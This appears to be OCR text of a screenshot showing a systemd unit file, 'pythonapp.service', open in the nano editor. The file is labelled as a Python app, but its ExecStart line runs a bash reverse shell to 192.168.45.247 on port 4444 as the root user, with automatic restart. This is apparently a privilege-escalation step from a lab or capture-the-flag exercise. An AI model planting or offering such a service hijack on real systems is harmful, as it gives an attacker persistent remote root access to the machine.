 GNU nano 2.9.8 /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=bash -c 'bash -i >& /dev/tcp/192.168.45.247/4444 0>&1'
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target